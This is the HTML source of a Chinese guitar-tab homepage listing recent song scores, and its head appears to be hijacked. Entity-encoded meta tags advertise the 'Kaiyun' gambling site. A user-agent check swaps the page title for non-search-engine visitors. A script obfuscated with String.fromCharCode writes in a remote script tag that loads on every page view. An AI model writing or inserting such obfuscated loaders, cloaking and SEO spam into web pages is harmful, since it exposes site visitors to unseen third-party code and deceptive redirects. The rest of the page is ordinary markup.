<meta name="keywords" content="&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#23448;&#32593;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#32593;&#22336;&#44;&#24320;&#20113;&#32593;&#39029;&#29256;&#22312;&#32447;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20013;&#22269;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#39029;&#30331;&#24405;"/>
<meta name="description" content="&#26469;&#29609;&#24320;&#20113;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#44;&#26032;&#12289;&#26087;&#29609;&#23478;&#39318;&#36873;&#32593;&#31449;&#9117;&#9115;&#10035;&#65039;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#9989;&#9118;&#9120;&#31469;&#35802;&#32532;&#36896;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="吉他谱">吉他谱"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,98,98,106,115,49,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,98,98,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/skin/css/style1.css">
<script type="text/javascript" src="/skin/js/jquery-1.8.3.min.js"></script>
<!--[if lt IE 9]>
    <script src="/skin/js/html5shiv.min.js"></script>
    <script src="/skin/js/respond.min.js"></script>
<![endif]-->
</head>
<body>
<header class="menu active">
<div class="container">
    <a href="/" class="logo-a">
        <img class="logo" src="/d/file/p/9c91b938b25bdf8f1e1b8cf10440b0b8.png">
        <img class="logo2" src="/d/file/p/logo2.png">
    </a>
    <ul class="navbar">
        <li class="on"><a href="/">首页</a></li>
                <li ><a href="/jitapu" title="吉他谱">吉他谱</a></li>
                <li ><a href="/jianpu" title="简谱大全">简谱大全</a></li>
    </ul>
</div>
<div class="menu2" id="menu"><i class="fa fa-bars"></i>
    <div class="hd-nav" style="overflow: hidden; display: none;">
        <ul>
                        <li class="on"><a href="/jitapu" title="吉他谱">吉他谱</a></li>
                        <li class="on"><a href="/jianpu" title="简谱大全">简谱大全</a></li>
                    </ul>
    </div>
</div>
</header>
<section class="banner">
<div class="container">
    <h2>让旋律动起来，生活因音乐更精彩</h2>
    <div class="search-form">
        <form method="post" class="site-search-form" action="/e/search/index.php">
            <input type="hidden" name="tbname" value="news">
            <input type="hidden" name="show" value="title,smalltext,geshou,keyboard">
            <input type="hidden" name="tempid" value="1">
            <input class="search-input" name="keyboard" type="text" placeholder="输入搜索的关键词">
            <button class="search-btn" type="submit">搜索</button>
        </form>
    </div>
    <p>热门搜索：
                <a href="e/search/result/?searchid=31">周杰伦</a>
                <a href="e/search/result/?searchid=75">晴天</a>
                <a href="e/search/result/?searchid=15">赵雷</a>
                <a href="e/search/result/?searchid=52">成都</a>
                <a href="e/search/result/?searchid=8">许巍</a>
                <a href="e/search/result/?searchid=174">后来</a>
                <a href="e/search/result/?searchid=34">陈奕迅</a>
                <a href="e/search/result/?searchid=68">陶喆</a>
                <a href="e/search/result/?searchid=32">薛之谦</a>
                <a href="e/search/result/?searchid=130">安河桥</a>
                <a href="e/search/result/?searchid=221">老男孩</a>
                <a href="e/search/result/?searchid=1037">青花</a>
                <a href="e/search/result/?searchid=39">林俊杰</a>
                <a href="e/search/result/?searchid=21">天空之城</a>
                <a href="e/search/result/?searchid=224">海阔天空</a>
                <a href="e/search/result/?searchid=251">平凡之路</a>
                <a href="e/search/result/?searchid=169">指弹</a>
                <a href="e/search/result/?searchid=324">弹唱</a>
                <a href="e/search/result/?searchid=2914">周杰伦</a>
                <a href="e/search/result/?searchid=28">王力宏</a>
                <a href="e/search/result/?searchid=54">伍佰</a>
                <a href="e/search/result/?searchid=27">五月天</a>
                <a href="e/search/result/?searchid=301">蓝莲花</a>
                <a href="e/search/result/?searchid=128">故乡</a>
                <a href="e/search/result/?searchid=44">卡农</a>
                <a href="e/search/result/?searchid=148">红色高跟鞋</a>
                <a href="e/search/result/?searchid=123">我们的时光</a>
                <a href="e/search/result/?searchid=164">我记得</a>
                <a href="e/search/result/?searchid=37">南山南</a>
                <a href="e/search/result/?searchid=264">小星星</a>
         
    </p>
    <div class="statistics">
        <div class="counter col_fourth">
		<a href="/s/douyin/">
            <i class="fa fa-hashtag"></i>
            <h2 class="timer count-title"><span class="count">10</span>首</h2>
            <p class="count-text ">抖音热门曲谱</p>
		</a>	
        </div>

        <div class="counter col_fourth">
		<a href="/s/laoge/">
            <i class="fa fa-refresh"></i>
            <h2 class="timer count-title"><span class="count">10</span>首</h2>
            <p class="count-text ">经典老歌谱</p>
		</a>
        </div>
        <div class="counter col_fourth">
		<a href="/s/wytj/">
            <i class="fa fa-exchange"></i>
            <h2 class="timer count-title"><span class="count">10</span>首</h2>
            <p class="count-text ">网友推荐</p>
		</a>	
        </div>
        <div class="counter col_fourth end">
       <a href="/s/lianxi/">
            <i class="fa fa-bars"></i>
            <h2 class="timer count-title"><span class="count">10</span>首</h2>
            <p class="count-text ">每天练习</p>
        </a>
        </div>    
    </div>
</div>
</section>
<section class="container mt-50 mb-50">
<div class="mtitle">
    <h2><span>最新曲谱更新<i class="fa fa-star"></i></span></h2>
</div>
<div class="piclist" id="showajaxnews">

        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9715.html" title="《没有人像你一样》吉他弹唱谱_王峥嵘_G调"><img src="/d/file/p/c9/30/9715.jpg" alt="《没有人像你一样》吉他弹唱谱_王峥嵘_G调"  title="《没有人像你一样》吉他弹唱谱_王峥嵘_G调" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9715.html" title="《没有人像你一样》吉他弹唱谱_王峥嵘_G调" >《没有人像你一样》吉他弹唱谱_王峥嵘_G调</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-13</span>
            <span class="views"><i class="fa fa-eye"></i>130 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9714.html" title="《跟着我一辈子》吉他弹唱谱_杜德伟_G调"><img src="/d/file/p/c9/3a/9714.jpg" alt="《跟着我一辈子》吉他弹唱谱_杜德伟_G调"  title="《跟着我一辈子》吉他弹唱谱_杜德伟_G调" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9714.html" title="《跟着我一辈子》吉他弹唱谱_杜德伟_G调" >《跟着我一辈子》吉他弹唱谱_杜德伟_G调</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-13</span>
            <span class="views"><i class="fa fa-eye"></i>160 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9713.html" title="《渐渐》吉他弹唱谱_陈奕迅_C调"><img src="/d/file/p/c9/ca/9713.jpg" alt="《渐渐》吉他弹唱谱_陈奕迅_C调"  title="《渐渐》吉他弹唱谱_陈奕迅_C调" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9713.html" title="《渐渐》吉他弹唱谱_陈奕迅_C调" >《渐渐》吉他弹唱谱_陈奕迅_C调</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-09</span>
            <span class="views"><i class="fa fa-eye"></i>393 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9712.html" title="《世上只有》吉他弹唱谱_容祖儿_C调"><img src="/d/file/p/c9/d2/9712.jpg" alt="《世上只有》吉他弹唱谱_容祖儿_C调"  title="《世上只有》吉他弹唱谱_容祖儿_C调" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9712.html" title="《世上只有》吉他弹唱谱_容祖儿_C调" >《世上只有》吉他弹唱谱_容祖儿_C调</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-09</span>
            <span class="views"><i class="fa fa-eye"></i>215 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9711.html" title="《好好地》吉他弹唱谱_朴树_C调"><img src="/d/file/p/c9/23/9711.jpg" alt="《好好地》吉他弹唱谱_朴树_C调"  title="《好好地》吉他弹唱谱_朴树_C调" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9711.html" title="《好好地》吉他弹唱谱_朴树_C调" >《好好地》吉他弹唱谱_朴树_C调</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-09</span>
            <span class="views"><i class="fa fa-eye"></i>281 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9710.html" title="《19岁时候的歌》吉他弹唱谱_赵雷_G调"><img src="/d/file/p/c9/be/9710.jpg" alt="《19岁时候的歌》吉他弹唱谱_赵雷_G调"  title="《19岁时候的歌》吉他弹唱谱_赵雷_G调" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9710.html" title="《19岁时候的歌》吉他弹唱谱_赵雷_G调" >《19岁时候的歌》吉他弹唱谱_赵雷_G调</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-09</span>
            <span class="views"><i class="fa fa-eye"></i>184 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9709.html" title="《行走在茫茫月光的中间》谭维维 C调 吉他弹唱谱"><img src="/d/file/p/c9/51/9709.jpg" alt="《行走在茫茫月光的中间》谭维维 C调 吉他弹唱谱"  title="《行走在茫茫月光的中间》谭维维 C调 吉他弹唱谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9709.html" title="《行走在茫茫月光的中间》谭维维 C调 吉他弹唱谱" >《行走在茫茫月光的中间》谭维维 C调 吉他弹唱谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-09</span>
            <span class="views"><i class="fa fa-eye"></i>208 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9708.html" title="《大自在》陈粒 C调 吉他谱"><img src="/d/file/p/c9/50/9708.jpg" alt="《大自在》陈粒 C调 吉他谱"  title="《大自在》陈粒 C调 吉他谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9708.html" title="《大自在》陈粒 C调 吉他谱" >《大自在》陈粒 C调 吉他谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-01</span>
            <span class="views"><i class="fa fa-eye"></i>494 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9707.html" title="《月华沉梦》吉他弹唱谱_慕寒_C调原版"><img src="/d/file/p/c9/46/9707.jpg" alt="《月华沉梦》吉他弹唱谱_慕寒_C调原版"  title="《月华沉梦》吉他弹唱谱_慕寒_C调原版" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9707.html" title="《月华沉梦》吉他弹唱谱_慕寒_C调原版" >《月华沉梦》吉他弹唱谱_慕寒_C调原版</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-01</span>
            <span class="views"><i class="fa fa-eye"></i>390 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9706.html" title="《背包客》吉他弹唱谱_大冰_C调"><img src="/d/file/p/c9/a9/9706.jpg" alt="《背包客》吉他弹唱谱_大冰_C调"  title="《背包客》吉他弹唱谱_大冰_C调" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9706.html" title="《背包客》吉他弹唱谱_大冰_C调" >《背包客》吉他弹唱谱_大冰_C调</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-09-01</span>
            <span class="views"><i class="fa fa-eye"></i>295 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9705.html" title="《岁月》吉他弹唱谱_王菲/那英_C调原版"><img src="/d/file/p/c9/3b/9705.jpg" alt="《岁月》吉他弹唱谱_王菲/那英_C调原版"  title="《岁月》吉他弹唱谱_王菲/那英_C调原版" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9705.html" title="《岁月》吉他弹唱谱_王菲/那英_C调原版" >《岁月》吉他弹唱谱_王菲/那英_C调原版</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-29</span>
            <span class="views"><i class="fa fa-eye"></i>172 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9704.html" title="《从无到有》毛不易 C调 吉他谱"><img src="/d/file/p/c9/ef/9704.jpg" alt="《从无到有》毛不易 C调 吉他谱"  title="《从无到有》毛不易 C调 吉他谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9704.html" title="《从无到有》毛不易 C调 吉他谱" >《从无到有》毛不易 C调 吉他谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-13</span>
            <span class="views"><i class="fa fa-eye"></i>287 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9703.html" title="《张家明和婉君》李荣浩 G调 吉他谱"><img src="/d/file/p/c9/22/9703.jpg" alt="《张家明和婉君》李荣浩 G调 吉他谱"  title="《张家明和婉君》李荣浩 G调 吉他谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9703.html" title="《张家明和婉君》李荣浩 G调 吉他谱" >《张家明和婉君》李荣浩 G调 吉他谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-13</span>
            <span class="views"><i class="fa fa-eye"></i>417 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9702.html" title="《夕阳中的城市》许巍 C调 吉他谱"><img src="/d/file/p/c9/8d/9702.jpg" alt="《夕阳中的城市》许巍 C调 吉他谱"  title="《夕阳中的城市》许巍 C调 吉他谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9702.html" title="《夕阳中的城市》许巍 C调 吉他谱" >《夕阳中的城市》许巍 C调 吉他谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-12</span>
            <span class="views"><i class="fa fa-eye"></i>239 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9701.html" title="《唯你一生》水木年华G调 吉他谱"><img src="/d/file/p/c9/5a/9701.jpg" alt="《唯你一生》水木年华G调 吉他谱"  title="《唯你一生》水木年华G调 吉他谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9701.html" title="《唯你一生》水木年华G调 吉他谱" >《唯你一生》水木年华G调 吉他谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-12</span>
            <span class="views"><i class="fa fa-eye"></i>204 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9700.html" title="《那时的我们》毛不易 G调 吉他谱"><img src="/d/file/p/c9/43/9700.jpg" alt="《那时的我们》毛不易 G调 吉他谱"  title="《那时的我们》毛不易 G调 吉他谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9700.html" title="《那时的我们》毛不易 G调 吉他谱" >《那时的我们》毛不易 G调 吉他谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-12</span>
            <span class="views"><i class="fa fa-eye"></i>189 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9699.html" title="《我爱你三个字能倒过来》张靓颖 G调 吉他谱"><img src="/d/file/p/c9/09/9699.jpg" alt="《我爱你三个字能倒过来》张靓颖 G调 吉他谱"  title="《我爱你三个字能倒过来》张靓颖 G调 吉他谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9699.html" title="《我爱你三个字能倒过来》张靓颖 G调 吉他谱" >《我爱你三个字能倒过来》张靓颖 G调 吉他谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-11</span>
            <span class="views"><i class="fa fa-eye"></i>175 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9698.html" title="《我的歌声里》曲婉婷  C/F调 吉他弹唱谱"><img src="/d/file/p/c9/b2/9698.jpg" alt="《我的歌声里》曲婉婷  C/F调 吉他弹唱谱"  title="《我的歌声里》曲婉婷  C/F调 吉他弹唱谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9698.html" title="《我的歌声里》曲婉婷  C/F调 吉他弹唱谱" >《我的歌声里》曲婉婷  C/F调 吉他弹唱谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-11</span>
            <span class="views"><i class="fa fa-eye"></i>457 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/duzou/9697.html" title="My Heart Will Go On 我心永恒- 指弹"><img src="/d/file/p/1f/1b/9697.jpg" alt="My Heart Will Go On 我心永恒- 指弹"  title="My Heart Will Go On 我心永恒- 指弹" ></a></div>
        <a href="/jitapu/duzou/" class="cat">吉他独奏</a>
        <h3><a href="/jitapu/duzou/9697.html" title="My Heart Will Go On 我心永恒- 指弹" >My Heart Will Go On 我心永恒- 指弹</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-10</span>
            <span class="views"><i class="fa fa-eye"></i>459 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/duzou/9696.html" title="加州旅馆（Hotel California-指弹C调简单版）"><img src="/d/file/p/1f/12/9696.jpg" alt="加州旅馆（Hotel California-指弹C调简单版）"  title="加州旅馆（Hotel California-指弹C调简单版）" ></a></div>
        <a href="/jitapu/duzou/" class="cat">吉他独奏</a>
        <h3><a href="/jitapu/duzou/9696.html" title="加州旅馆（Hotel California-指弹C调简单版）" >加州旅馆（Hotel California-指弹C调简单版）</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-08-10</span>
            <span class="views"><i class="fa fa-eye"></i>533 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9694.html" title="《莉莉安》吉他弹唱谱"><img src="/d/file/p/c9/ff/9694.jpg" alt="《莉莉安》吉他弹唱谱"  title="《莉莉安》吉他弹唱谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9694.html" title="《莉莉安》吉他弹唱谱" >《莉莉安》吉他弹唱谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-06-18</span>
            <span class="views"><i class="fa fa-eye"></i>654 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9693.html" title="《我们不一样》大壮  G调 吉他弹唱谱"><img src="/d/file/p/c9/dc/9693.jpg" alt="《我们不一样》大壮  G调 吉他弹唱谱"  title="《我们不一样》大壮  G调 吉他弹唱谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9693.html" title="《我们不一样》大壮  G调 吉他弹唱谱" >《我们不一样》大壮  G调 吉他弹唱谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-05-27</span>
            <span class="views"><i class="fa fa-eye"></i>608 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9692.html" title="《多想在平庸的生活拥抱你》隔壁老樊  C调 吉他弹唱谱"><img src="/d/file/p/c9/ca/9692.jpg" alt="《多想在平庸的生活拥抱你》隔壁老樊  C调 吉他弹唱谱"  title="《多想在平庸的生活拥抱你》隔壁老樊  C调 吉他弹唱谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9692.html" title="《多想在平庸的生活拥抱你》隔壁老樊  C调 吉他弹唱谱" >《多想在平庸的生活拥抱你》隔壁老樊  C调 吉他弹唱谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-05-22</span>
            <span class="views"><i class="fa fa-eye"></i>772 阅读</span>
        </div>
    </div> 
        <div class="li">
        <div class="img"><a href="/jitapu/jitapudq/9691.html" title="《四块五的妞》隔壁老樊  C调 吉他弹唱谱"><img src="/d/file/p/c9/57/9691.jpg" alt="《四块五的妞》隔壁老樊  C调 吉他弹唱谱"  title="《四块五的妞》隔壁老樊  C调 吉他弹唱谱" ></a></div>
        <a href="/jitapu/jitapudq/" class="cat">吉他谱大全</a>
        <h3><a href="/jitapu/jitapudq/9691.html" title="《四块五的妞》隔壁老樊  C调 吉他弹唱谱" >《四块五的妞》隔壁老樊  C调 吉他弹唱谱</a></h3>
        <div class="meta">
            <span class="time"><i class="fa fa-clock-o"></i>2025-05-22</span>
            <span class="views"><i class="fa fa-eye"></i>511 阅读</span>
        </div>
    </div> 
    </div>        
<div class="clear"></div>
<div class="more" id="loadmore"><a href="javascript:;">查看更多</a></div>
</section>
<section class="container mt-50 mb-50">
    <div class="mtitle">
        <h2><span>最新标签<i class="fa fa-tags"></i></span></h2>
    </div>
    <div class="tagcloud">
                <a class="color25" href="/tags-2111-0.html" target="_blank" title="视频">#视频</a>
                <a class="color19" href="/tags-3113-0.html" target="_blank" title="旅馆">#旅馆</a>
                <a class="color42" href="/tags-2245-0.html" target="_blank" title="大同">#大同</a>
                <a class="color38" href="/tags-1242-0.html" target="_blank" title="教学">#教学</a>
                <a class="color22" href="/tags-193-0.html" target="_blank" title="独奏">#独奏</a>
                <a class="color29" href="/tags-1461-0.html" target="_blank" title="时分">#时分</a>
                <a class="color41" href="/tags-1273-0.html" target="_blank" title="乐团">#乐团</a>
                <a class="color16" href="/tags-523-0.html" target="_blank" title="简单">#简单</a>
                <a class="color8" href="/tags-3053-0.html" target="_blank" title="教程">#教程</a>
                <a class="color28" href="/tags-1571-0.html" target="_blank" title="永恒">#永恒</a>
                <a class="color14" href="/tags-957-0.html" target="_blank" title="爱情">#爱情</a>
                <a class="color38" href="/tags-930-0.html" target="_blank" title="温柔">#温柔</a>
                <a class="color12" href="/tags-705-0.html" target="_blank" title="红豆">#红豆</a>
                <a class="color2" href="/tags-308-0.html" target="_blank" title="朋友">#朋友</a>
                <a class="color29" href="/tags-203-0.html" target="_blank" title="C调">#C调</a>
                <a class="color33" href="/tags-3162-0.html" target="_blank" title="没有人像你一样">#没有人像你一样</a>
                <a class="color1" href="/tags-3161-0.html" target="_blank" title="杜德伟">#杜德伟</a>
                <a class="color14" href="/tags-3160-0.html" target="_blank" title="跟着我一辈子">#跟着我一辈子</a>
                <a class="color25" href="/tags-3159-0.html" target="_blank" title="陈奕迅">#陈奕迅</a>
                <a class="color23" href="/tags-3158-0.html" target="_blank" title="容祖儿">#容祖儿</a>
                <a class="color36" href="/tags-3157-0.html" target="_blank" title="世上只有">#世上只有</a>
                <a class="color20" href="/tags-3156-0.html" target="_blank" title="朴树">#朴树</a>
                <a class="color28" href="/tags-3155-0.html" target="_blank" title="好好地">#好好地</a>
                <a class="color38" href="/tags-3154-0.html" target="_blank" title="赵雷">#赵雷</a>
                <a class="color25" href="/tags-3153-0.html" target="_blank" title="19岁时候的歌">#19岁时候的歌</a>
        
    </div>
</section>
<footer class="links">
    <div class="container">
        <div class="footer-links">
            <ul>
                <li>友情链接：</li>
                                <li><a href="https://www.ppfanwen.cn/"  target="_blank">皮皮范文网</a></li>
                            </ul>
        </div>
    </div>
</footer>
<footer class="footer">
    <div class="container">
        <p class="copyright">本站除标明"本站原创"外所有曲谱版权归创作人所有，本站不承担任何法律责任和连带责任，如有冒犯请直接联系(邮箱：584231973@qq.com)，我们将立即予以纠正并致歉。<br/>
Copyright © 2024  曲谱汇 All Rights Reserved.  | <a href="https://beian.miit.gov.cn/" target="_blank">桂ICP备2024022142号</a></p>
    </div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7531d8a55b93aa58297eec2432f3afe7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
    <div style="display: none;">
    </div>
</footer>
<a href="javascript:void(0);" class="back-to-top fa fa-angle-up cd-is-visible"></a>
<script type="text/javascript" src="/skin/js/dscm.js"></script>
<script>
var menux = $('.menu').offset().top;
menu(menux);
$().ready(function(){
    $(window).scroll(function(){
        var scrollTop = $(window).scrollTop();
        menu(scrollTop);
    })
})
$('.count').each(function() {
    $(this).prop('counter', 0).animate({
        counter: $(this).text()
    }, {
        duration: 4000,
        easing: 'swing',
        step: function(now) {
            $(this).text(Math.ceil(now));
        }
    });
});
$(function () {
var i = 1;
$('#loadmore').click(function () {
    $.ajax({
    url: '/e/action/indexmore.php',
    type: 'POST',
    data: {
        "next": i,
        'table': 'news',
        'classid': 0, 
        'action': 'getmorenews',
        'limit': 12,
        'small_length': 120
    },
    dataType: 'html',
    beforeSend: function () {
        $("#loadmore").show().html(
        '<img src="/skin/images/loader.gif" alt="正在努力加载中...');
        $('#loadmore').attr('disabled', 'disabled');
    },
    success: function (data) {
        if (data) {
        $("#showajaxnews").append(data);
        $("#loadmore").removeAttr('disabled');
        $("#loadmore").html('<div class="more" id="loadmore"><a href="javascript:;">点击加载更多</a></div>');
        i++;
        } else {
        $("#loadmore").show().html('<div class="loadmorep">已全部加载完毕！</div>');
        $('#loadmore').attr('disabled', 'disabled');
        return false;
        }
    }
    });
});
});
</script>
</body>
</html>